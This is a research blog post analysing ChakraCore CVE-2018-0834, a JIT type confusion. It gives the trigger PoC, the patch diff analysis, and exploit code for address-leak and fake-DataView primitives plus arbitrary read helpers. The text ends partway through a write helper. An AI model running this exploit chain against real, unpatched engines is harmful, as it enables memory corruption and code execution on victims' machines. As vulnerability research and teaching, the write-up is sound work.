
This post will cover our journey (Vlad and Reuben’s) into the analysis of CVE-2018-0834, a ChakraCore JavaScript engine vulnerability discovered by LokiHardt, and how we exploited the vulnerability in order to get arbitrary code execution.
Chakra internals
Number representation
Before we dive into exploiting this vulnerability, we need to understand how ChakraCore handles values and objects. First off, we’ll look into number representation in JavaScript. Generally speaking, numbers can either be represented as integers or 64-bit floating point numbers. Let’s start by looking at integers. Consider the following snippet:
var c = 0x41414141
When it comes to the internal representation of numbers in memory, ChakraCore uses the upper 17 bits to encode the type information. For integers, the number is XORed with 0x0001000000000000. Thus, the above example of the integer 0x41414141, is represented as 0x0001000041414141.
Due to the nature of ChakraCore integer representation, it’s not possible to use arbitrary 64-bit integers. The highest possible number which can be represented in ChakraCore is 0x7FFFFFFFFFFF. Luckily for us, valid userland addresses range from 0 to 0x7FFFFFFFFFFF, meaning that, for exploitation purposes, this is enough to cover all valid userland addresses.
One important aspect to note about ChakraCore, is that it always treats numbers as signed. As a simple example, if we take the value 0x7f, where the most significant bit is 0, the number is treated as the positive integer 127. Conversely, the value 0x80, has its most significant bit set to 1, thus, the number is treated as the negative integer -128, rather than the actual value of 128. This could cause issues when we’re working with exploits. To counteract this issue, we add 0x100 to the negative value to arrive to the correct number representation, where in this case we would add 256 to -128 to arrive to the correct value of 128. The same technique can be applied to larger numbers such as 32-bit integers. As we go through the exploit, we’ll encounter a helper function being used, which does just that. This function is called SignedDwordToUnsignedDword.
Having familiarised oursevles with the integer representation, let’s inspect the floating point number representation. Floating point numbers are represented using the IEEE 754 standard, where the number is split into the sign, exponent and fraction parts as follows.
| Sign | Exponent | Fraction |
|---|---|---|
| 1 bit(63) | 11 bits(62-52) | 52 bits(51-0) |
Floating point numbers are also encoded with the type information. In ChakraCore, this is done by XORing them with 0xFFFC000000000000.
Array representation
Next we will be addressing yet another traditional JavaScript object which is the array. Let’s investigate how they are represented in memory. Take the following code snippet as an example:
var fake_object = new Array(0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0);
This snippet simply creates an array. Looking at the array’s representation in the WinDbg debugger, we see the following as an example of a native integer array.

To better understand the array’s representation shown above, the following diagram shows the memory layout to which the array object data can be mapped.
While the layout of arrays in memory is not essential to understand for the purposes of exploiting this vulnerability, it is required to understand it when debugging.
Across different JavaScript engines, we can typically find the following three types of arrays:
JavascriptNativeIntArrayJavascriptNativeFloatArrayJavascriptArray
All of the three array types follow the layout shown above.
Zooming in on JavascriptNativeFloatArray and JavascriptNativeIntArray, the array elements no longer contain the type information encoded since it’s implicit in the array type.
Take as an example the following snippet:
var x = 5.40900888e-315;
var y = [5.40900888e-315];
In the variable x above, the floating point number 5.40900888e-315 is represented in memory as 0xFFFC000041414141, however in y, since the type is implicitly encoded in the JavascriptNativeFloatArray array type, the value is no longer XORed with 0xFFFC000000000000, which makes the value in memory 0x0000000041414141.
As the JavascriptArray can contain any type of data, the concept of type encoding is reintroduced, with both integers and floats having their type encoded within the value in memory. Pointers to other objects or arrays within the JavascriptArray are not encoded with type information.
Triggering the Vulnerability
In this section, we’ll develop an understanding of the code that triggers the vulnerability and observe its effects. Let’s start with the proof of concept code
function opt(arr, proto) {
    arr[0] = 1.1;
    let tmp = {__proto__: proto};
    arr[0] = 2.3023e-320;
}

function main() {
    let arr = [1.1, 2.2, 3.3];
    for (let i = 0; i < 10000; i++) {
        opt(arr, {});
    }

    opt(arr, arr);
    print(arr);
}

main();
In the main function, the opt function gets called 10000 times with the same arguments. This will trigger JIT compilation and since we are passing the same arguments to the function, during optimisation, assumptions are made on the type of the function arguments. In the loop where we’re forcing the opt function to be JITed, the arguments we supply are the array arr, along with an empty object {}.
Inside the opt function, a JSObject is created where the __proto__ property is set to the second argument. Due to JIT assumptions made during JITing of the opt function, this will be expected to be a JSObject.
Following this JIT compilation and execution, the loop is completed and execution returns to the interpreter. A final call is made to the opt function, which violates the assumption of the argument types by specifying the array arr as both first and second parameter. It is not directly clear what effect this will have, but we can observe it by executing the JavaScript code while attached to a debugger.
To execute the above presented JavaScript code, we’ll save the above code in a .js file, open a command prompt and start WinDbg Preview while debugging ChakraCore. To do this we execute the following command
windbgx ch.exe snipper.js
Starting the debugging session, a default breakpoint is set at the entry point. When we let execution continue, we observe an access violation as can be seen below:

The access violation is due to invalid memory access. Notice that the hexadecimal representation of the float 2.3023e-320 is 0x1234. This value was specifically chosen, since its hexadecimal representation can be very easily detected while debugging. In the above screenshot, we see that the violation is at the address 0x123c which happens to be 0x1234 + 8.
Patch Analysis
One helpful step before jumping into the exploitation of a patched vulnerability, is to understand what changes have been made to fix said vulnerability. We’ll start by looking at the GitHub advisory for this CVE.

From the above image we notice that we were provided with a link to the commit in the ChakraCore repo which fixes this vulnerability. Opening the link shows us that the fix is contained within one commit.

Let’s try to make some sense of this. First of all we see that the changes occured only in one file named GlobOpt.cpp. Inspecting the file we find that the patched function is called CheckJsArrayKills, as can be seen below

Going over the patch we see it adds a check for the case that the opcode is InitProto, which means that an array has been set as a prototype.
Analysing the code that was added in this check, the change boils down to calling kills.SetKillsNativeArrays() when the array being used is a native array such as a JavascriptNativeFloatArray. This function sets a flag which is then used within the ProcessValueKills function.

The relevant code in this function essentially invalidates the array data when the KillsNativeArrays flag is set, such as when a native array is used as a prototype.
Exploiting Type Confusion
InfoLeak
As we’ve seen in the previous sections, the issue lies in the assumption being made by the optimiser in the JIT compiler. When the float array is used as a prototype, it should be converted from a JavascriptNativeFloatArray to a JavascriptVarArray. As the prototype is always assumed to be an empty object, as was the case when we were calling the opt function within the loop, the type change happens, but the array is not invalidated. We can use this bug to our advantage to get our first information leak. Let’s start by looking at the opt function once again.
function opt(arr, proto) {
    arr[0] = 1.1;                   // [1]
    let tmp = {__proto__: proto};   // [2]
    arr[0] = 2.3023e-320;           // [3]
}
Please note that the lines within this function have been annotated with a number for easy reference within this section.
In order to make the function JIT compiled, we start by calling the opt function a large number of times with the same parameters.
let arr = [1.1, 2.2, 3.3];
for (let i = 0; i < 10000; i++) {
    opt(arr, {});
}
With these calls, the opt function is JITed and the arr parameter in opt is assumed to be a native float array, while the proto parameter is assumed to be an object.
After the function has been JITed, we call the opt function with the following parameters.
opt(arr, arr);
From the introductory section on arrays, we know that numbers in the float array do not contain the type information. This means that the float array passed to the opt function will not have the upper 17 bits XORed with 0xFFFC. Let’s go through what happens in the opt function, after it has been JITed.
In [1], the first element of the native float array is set to 1.1. Going on to line [2], we see that the proto parameter is used as a prototype. For normal objects such as {}, this shouldn’t cause any issues, however, a Javascript native array should be converted to a JavascriptVarArray. In our case, this conversion should cause native floats which do not contain the type information, to floats with type information. For the proto parameter, this conversion does happen, however, the array data it contains is not invalidated. This means that in line [3], the arr parameter is still treated as a native float array, so when assigning the value 2.3023e-320 (which has a memory representation of 0x1234 for ease of identification) to the first index in the array, the type information is not encoded. Since the conversion to JavascriptVarArray happened, when we try to access the non-type encoded value, it will be treated as a pointer. As we saw earlier, accessing an object at 0x1234 is more than likely going to cause an access violation.
So, how can we use this to our advantage? Let’s look at the following change in line [3] in the opt function.
var fake_object = new Array(0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0);
//...
function opt(arr, proto) {
    arr[0] = 1.1;                   // [1]
    let tmp = {__proto__: proto};   // [2]
    arr[1] = fake_object;           // [3]*
}
If in line [3] we try to assign the fake_object to the second element of the arr parameter, the object is stored in the second element and if the conversion from a JavascriptNativeFloatArray to a JavascriptVarArray hadn’t happened, it would happen now. Subsequent access to the arr[1] within this function, would just return the object stored.
We know that the ChakraCore engine, when JITing functions, it makes assumptions based on the parameters it has seen over a number of calls. Let’s now consider adding a third parameter to the opt function we’ll call arr2.
function opt(arr, proto, arr2) {    //*
    arr[0] = 1.1;                   // [1]
    let tmp = {__proto__: proto};   // [2]
    arr2[1] = fake_object;          // [3]*
}
With the introduction of the third parameter, we also need to adjust our code which causes the opt function to be JITed.
let arr = [1.1, 2.2, 3.3];
let arr2 = [1.2, 2.3, 3.4];          // *
for (let i = 0; i < 10000; i++) {
    opt(arr, {}, arr2);              // *
}
Having performed the above shown changes, when opt is JITed, the same conversion happens. However, based on the parameters we passed, JIT will treat the arr and arr2 parameters to the opt function as two distinct parameters. Let’s now look at the change made to the opt function call which causes the type confusion.
opt(arr, arr, arr); // *
As we can see above, we set the parameter arr2 to the same arr array. Going back to the last change done to the opt function, arr2, which is treated as a separate array from arr, is converted to a JavascriptVarArray with the assignment of the second element to the fake_object. This leaves the arr parameter with its data not invalidated, and reading from it, will result in a JavascriptNativeFloatArray read. Thus, if we read the second element, which contains the address of fake_object, we will be reading it as a non type encoded 64-bit float. Converting this 64-bit float to a 64-bit unsigned integer, would give us a leak of the fake_object address. In order to get the leak, the following changes can be done to the opt function.
var f64 = new Float64Array(1);
var i32 = new Int32Array(f64.buffer);

function opt(arr, proto, arr2) {    //
    arr[0] = 1.1;                   // [1]
    let tmp = {__proto__: proto};   // [2]
    arr2[1] = fake_object;          // [3]
    addr = arr[1];                  // [4]*

    f64[0] = addr;                  // [5]*
    var base_lo = i32[0];           // [6]*
    var base_hi = i32[1];           // [7]*
}
In line [4] in the above snippet, we read the address of fake_object into the addr temporary variable. Note that this extraction into a temporary variable will introduce the type encoding information that is typical of 64-bit floats. This value is then stored once again into a JavascriptNativeFloatArray in line [5] to remove the type information. The global variable i32 shares the same buffer with the f64 float array. What this allows us to do is to read two 32-bit integers in lines [6] and [7] which actually make up the leaked address low and high DWORDs.
FakeObject Primitive
In the last section, we’ve seen how we can leak the address of a JavaScript object; now it’s time for us to see if we could create a memory layout which would allow us to corrupt memory. Before jumping into the code, it’s crucial to have a basic understanding of what a JavaScript object looks like in memory, as we will use this knowledge to turn the information leak into a memory corruption.
You might wonder how we can turn this memory leak into something that allows us to compromise the JavaScript engine. Well, it’s a not as easy as a simple buffer overflow where you get to control the instruction pointer directly. The bug we have here gives us some capabilities, but we need to do more to turn it into something powerful.
One of the techniques used in browser exploitation is the creation of a fake object in memory (in short fakeobj). This gives the ability to control the internal data structure of the fake object we’re creating. The fake object primitive can be seen as the counterpart to the info leak primitive, which is also known as the address of primitive (in short addrof). If the info leak primitive uses this idea to read the pointer to an object in memory, the fake object primitive uses array elements with specifically chosen values to form a valid JavaScript object in memory.
In our exploit we will be using the fake object primitive to create a fake DataView object.
var fake_object = new Array(0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0);

function opt(arr, proto, arr2) {
    arr[0] = 1.1;
    let tmp = {__proto__: proto};
    arr2[1] = fake_object; // 2.3023e-320;
    addr = arr[1];

    f64[0] = addr;
    var base_lo = i32[0];
    var base_hi = i32[1];

    i32[0] = base_lo + 0x58;
    arr[0] = f64[0];

    // Type*
    fake_object[2] = base_lo + 0x68;         fake_object[3] = base_hi;
    // (TypeId for fake Type object)
    fake_object[4] = 56;                     fake_object[5] = 0;
    // (JavascriptLibrary* for fake Type object, +0x430 must be valid memory)
    fake_object[6] = base_lo + 0x58 - 0x430; fake_object[7] = base_hi;
    // Buffer size
    fake_object[8] = 0x200;                  fake_object[9] = 0;
    // ArrayBuffer pointer, +0x3C IsDetached
    fake_object[10] = base_lo + 0x58 - 0x20 + 20; fake_object[11] = base_hi;
    // Buffer address
    fake_object[14] = base_lo + 0x58;        fake_object[15] = base_hi;

    array_addr_hi = base_hi;
    array_addr_lo = base_lo;
}
Looking at the code snippet above, reveals that there are some changes from the previous section on info leak. These changes in the opt function are necessary for the fake object primitve and can be seen as the assignments of elements in the fake_object array. Let’s break them down.
First we have to understand what a DataView object is. The Mozilla developer website states that
The DataView view provides a low-level interface for reading and writing multiple number types in a binary ArrayBuffer, without having to care about the platform’s endianness.
What we can say is that the DataView allows us to write data to or read data from a buffer. Moreover it’s a low-level interface which means it allows us to access the ArrayBuffer’s binary buffer. One important note to take here is that this object contains a raw pointer to the binary buffer itself at offset 0x38.

From the above diagram we can see that the buffer address points to a remote address. By changing the contents of the remote address within a faked DataView object, we can make use of the inbuilt DataView methods getInt32 and setInt32 to read from and write to any address we desire.

Now the most important elements in a DataView object are the
typeso that JavaScript can identify that it is anDataView,- the
typeId, - a pointer called
JavascriptLibrary*which, for exploitation purpose just needs to valid address, - the buffer size,
- an ArrayBuffer, which also needs to point to a valid address in order not to crash the JavaScript engine
- the Buffer Address, which is a pointer to an address we want to read from or write to
From a debugger point of view, this is how our fake DataView object looks in memory.
The following snippet shows an example of how we can use this fake DataView structure. As we shall see in the next section, the read64 helper function, sets the Buffer Address element in our fake DataView object. By using native JavaScript APIs, we are then able to read the data at that address and leak an address within ChakraCore.
var chakra_leak = read64(array_addr);
print("[+] Leaked address within chakra: 0x" + chakra_leak.toString(16));
Create Arbitrary Read/Write Primitive
In this section we’ll expand on our work to create an arbitrary read and write primitive. Previously, we described how FakeObject helpes us to build the base for arbitrary read/write. Since we were able to fake a DataView object, we are able to set any memory address as the buffer address of the DataView and read from or write to it, by using getInt32 or setInt32 respectively. This is illustrated in the image below, where we change the buffer address from it’s original address to our chosen address.

Since we will be repeatedly reading and writing memory, it makes sense for us to create helper functions which set the buffer address and read from/write to the address. Let’s start with the code that will handle reading from memory.
function UnsignedDwordToSignedDword(ud)
{
    return (ud >= 0x80000000) ? -(0x100000000 - ud) : ud;
}

function SignedDwordToUnsignedDword(sd)
{
    return (sd < 0) ? sd + 0x100000000 : sd;
}

function read32(addr) {
    fake_object[14] = UnsignedDwordToSignedDword(addr & 0xFFFFFFFF);
    fake_object[15] = UnsignedDwordToSignedDword((addr / 0x100000000) & 0xFFFFFFFF);
    return DataView.prototype.getInt32.call(dv, 0, true);
}

function read64(addr) {
    lower_dword  = read32(addr);
    higher_dword = read32(addr+4);

    value = SignedDwordToUnsignedDword(lower_dword);
    value += SignedDwordToUnsignedDword(higher_dword) * 0x100000000;

    return value;
}
Breaking down the above code we see first of all two functions, UnsignedDwordToSignedDword and SignedDwordToUnsignedDword, which convert from signed integers to unsigned integers and vice-versa. This is to go around the limitations discussed in the first section. Next we find read32, where we set buffer address to the high dword and low dword which is our desired address, and call getInt32 to read 4 bytes from that address. Finally we see read64 which is a wrapper around read32, performing 2 consecutive reads, thus act as if we read 8 consecutive bytes.
Going back to the example we shared earlier, we can now better understand what the following code is doing.
var chakra_leak = read64(array_addr);
print("[+] Leaked address within chakra: 0x" + chakra_leak.toString(16));
Once the above code is executed, the first entry in the vtable is returned. In programming languages such as C++, the language in which the ChakraCore JavaScript engine is written in, the vtable contains addresses to an object’s methods. This is especially useful when inheritance is used, as a subclass might override some of its parent class methods. The instantiated object would need to have a reference to the appropriate method implementations when the object methods are invoked.
From the above brief interlude on vtables, we know that the vtable contains a list of methods typically present in the binary, thus, when reading from the vtable, we can leak an address within ChakraCore.

Based on this leaked address, we can very simply get to the ChakraCore base address in memory as the leaked address is at a constant offset from the ChakraCore base address.
var chakracore_base = chakra_leak - 0x5d9a80;
print("[+] Chakra base: 0x" + chakracore_base.toString(16));
For the arbitrary write we used a very similar approach. Let’s start by inspecting the following code snippet
function write32(addr, value) {
    fake_object[14] = UnsignedDwordToSignedDword(addr & 0xFFFFFFFF);
    fake_object[15] = UnsignedDwordToSignedDword((addr / 0x100000000) & 0xFFFFFFFF);
